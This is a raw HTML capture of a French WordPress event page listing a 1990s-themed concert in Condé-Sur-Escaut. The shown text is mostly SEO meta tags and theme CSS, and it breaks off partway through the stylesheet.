

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ici-on-vibre.fr/event/concert-annee-80-a-conde-sur-escaut/
body_size: 30615
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://ici-on-vibre.fr/xmlrpc.php">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Concert année 90 à Condé-Sur-Escaut</title>
<meta name="description" content="Concert année 90 à Condé-Sur-Escaut avec Charlie et Lulu, Larusso, Benny B.Boris, Allan Théo - Autres Concerts sur Ici-On-Vibre.fr"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ici-on-vibre.fr/event/concert-annee-80-a-conde-sur-escaut/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Concert année 90 à Condé-Sur-Escaut" />
<meta property="og:description" content="Concert année 90 à Condé-Sur-Escaut avec Charlie et Lulu, Larusso, Benny B.Boris, Allan Théo - Autres Concerts sur Ici-On-Vibre.fr" />
<meta property="og:url" content="https://ici-on-vibre.fr/event/concert-annee-80-a-conde-sur-escaut/" />
<meta property="og:site_name" content="Ici on vibre" />
<meta property="article:publisher" content="https://www.facebook.com/ici.on.vibre.fr/" />
<meta property="og:updated_time" content="2023-07-18T06:36:27+02:00" />
<meta property="og:image" content="https://ici-on-vibre.fr/wp-content/uploads/2022/08/concert-annees-90-conde.jpg" />
<meta property="og:image:secure_url" content="https://ici-on-vibre.fr/wp-content/uploads/2022/08/concert-annees-90-conde.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="608" />
<meta property="og:image:alt" content="concert-annees-90-conde" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Concert année 90 à Condé-Sur-Escaut" />
<meta name="twitter:description" content="Concert année 90 à Condé-Sur-Escaut avec Charlie et Lulu, Larusso, Benny B.Boris, Allan Théo - Autres Concerts sur Ici-On-Vibre.fr" />
<meta name="twitter:image" content="https://ici-on-vibre.fr/wp-content/uploads/2022/08/concert-annees-90-conde.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://ici-on-vibre.fr/event/concert-annee-80-a-conde-sur-escaut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ici-on-vibre.fr","name":"Acceuil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ici-on-vibre.fr/event/","name":"Events"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ici-on-vibre.fr/event_cat/evenements/","name":"Tous les \u00e9v\u00e8nements"}},{"@type":"ListItem","position":"4","item":{"@id":"https://ici-on-vibre.fr/event_cat/evenements-culturels/","name":"\u00e9v\u00e9nements culturels"}},{"@type":"ListItem","position":"5","item":{"@id":"https://ici-on-vibre.fr/event/concert-annee-80-a-conde-sur-escaut/","name":"Concert ann\u00e9e 90 \u00e0 Cond\u00e9-Sur-Escaut"}}]}]}</script>
<!-- /Extension Rank Math WordPress SEO -->
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux" href="https://ici-on-vibre.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux des commentaires" href="https://ici-on-vibre.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Concert année 90 à Condé-Sur-Escaut Flux des commentaires" href="https://ici-on-vibre.fr/event/concert-annee-80-a-conde-sur-escaut/feed/" />
<meta property="og:title" content="Concert année 90 à Condé-Sur-Escaut"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://ici-on-vibre.fr/event/concert-annee-80-a-conde-sur-escaut/"/>
<meta property="og:site_name" content="Ici on vibre"/>
<meta property="og:image" content="https://ici-on-vibre.fr/wp-content/uploads/2022/08/concert-annees-90-conde.jpg"/>
<meta property="og:image:width" content="900"/>
<meta property="og:image:height" content="608"/>
<script type="text/javascript">
var map_range_radius = 50;
var map_range_radius_min = 0;
var map_range_radius_max = 100;
</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ici-on-vibre.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/eunyioa0/fcoww.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='e-animation-ova-move-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-down-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-left-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-right-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-scale-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-flip-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-helix-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-popup-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/q6mqsueh/fcoww.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0sxphyp/fcoww.css" media="only screen and (max-width: 768px)"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='ova_login-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/css/login.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meupicon-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-elementor-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/style-elementor.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='v4-shims-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fontawesome/css/v4-shims.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/css/all.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elegant-font-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/ele_style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-ui-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/jquery-ui.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nouislider-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-timepicker-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='select2-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/owl-carousel/owl.theme.default.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-theme-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick-theme.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='el_fullcalendar-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/main.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='el_frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/css/frontend/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='prettyphoto-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ova-select2-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-theme-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/css/theme.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-parent-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup-child/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/kn9nf60x/fcoww.css" media="all"/>
<style id='meup-style-inline-css' type='text/css'>
:root{--primary: #e86c60;--link: #3d64ff;--color-my-account: #3d64ff;--button-color-add: #82b440;--button-color-remove: #e86c60;--button-color-add-cart: #90ba3e;--color-error-cart: #f16460;--color-rating-color: #ffa800;--vendor-sidebar-bgcolor: #343353;--vendor-sidebar-color: #ffffff;--chart-color: #e86c60;--vendor-color-one: #343434;--vendor-color-two: #666666;--vendor-color-three: #888888;--vendor-color-four: #222222;--vendor-color-five: #333333;--vendor-color-six: #cccccc;}
body{
font-family: Poppins;
font-weight: 400;
font-size: 16px;
line-height: 23px;
letter-spacing: 0px;
color: #333333;
}
p{
color: #333333;
line-height: 23px;
}
.ui-widget,
.ui-widget input,
.vendor_wrap .vendor_field label{
font-family: Poppins;
}
h1,h2,h3,h4,h5,h6,.second_font, .nav_comment_text,
.woocommerce ul.products li.product .price,
.woocommerce.single-product .product .price
{
font-family: Asap;
}
/*** blog **/
article.post-wrap .post-meta .post-meta-content .general-meta i:before,
article.post-wrap .post-title h2.post-title a:hover,
.blog_v2 article.post-wrap .post-title h2.post-title a:hover,
.sidebar .widget.widget_custom_html .ova_search form .search button i,
.sidebar .widget ul li a:hover,
.sidebar .widget ul li a:hover:before,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a,
.single-post article.post-wrap .pagination-detail .pre .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .next .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .pre .num-2 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-2 a:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link:hover,
.content_comments .comments .comment-respond .comment-form > div i,
.content_comments .comments .comment-respond .form-submit #submit,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a:hover,
.ova-blog-slider .blog-slider .item-blog .content .title h3 a:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date:before,
.ova-blog-slider .owl-nav .owl-prev:hover i,
.ova-blog-slider .owl-nav .owl-next:hover i,
.ova-event-slider .owl-nav button:hover i,
.ova-event-grid .el-button-filter button:not(.active):hover,
.ova-subcrible .submit input[type=submit],
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix,
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number,
.ova-feature .content .title a:hover,
.ova-subcrible .submit i,
.single-event .event_related .owl-nav button:hover,
.meup_footer_link .elementor-text-editor ul li a:hover,
.blogname,
article.post-wrap .post-meta .post-meta-content a:hover,
.sidebar .widget.widget_rss ul li a.rsswidget:hover,
.content_comments .comments ul.commentlists li.pingback .author-name a:hover,
.content_comments .comments ul.commentlists li.trackback .author-name a:hover,
.content_comments .comments .comment-respond small a:hover,
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened i,
.ova-testimonial.version_1 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_1 .owl-nav .owl-next:hover i,
.ova-testimonial.version_2 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_2 .owl-nav .owl-next:hover i,
.ova-about-team .ova-media .image .social li a:hover i,
.ova-contact .icon i:before,
.ova-contact .address a:hover,
.meup-contact-form-1 .input i,
.meup-contact-form-1 input[type=submit],
.meup_404_page .pnf-content h2,
.ovatheme_header_default nav.navbar ul.nav li.active> a,
.woocommerce ul.products li.product h2.woocommerce-loop-product__title,
.woocommerce.single-product .product .price,
.woocommerce p.stars a,
.single-post article.post-wrap .post-body .qoute-post-meup i:before,
.authors_page ul.authors li .ova-content .contact i,
.authors_page ul.authors li .ova-content .title,
.authors_page ul.authors li .ova-content .contact a:hover,
.list-box-wallet .list-payment-menthod .payment_method .title_payment,
.withdraw_form .modal-content .form-Withdraw .payment_methods_info span,
.wallet_list .withdraw_form .modal-content .form-Withdraw .withdraw_balance_info span
{
color: #e86c60;
}
.ova-event-grid .event_archive .wrap_loader .loader circle
{
stroke: #e86c60;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
article.post-wrap.sticky,
.meup-contact-form-1 input[type=submit]
{
border-color: #e86c60!important;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
.content_comments .comments .comment-respond .form-submit #submit
{
border-color: #e86c60!important;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.woocommerce ul.products li.product .button:hover,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.search-form input[type="submit"],
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover
{
border-color: #e86c60;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a:hover,
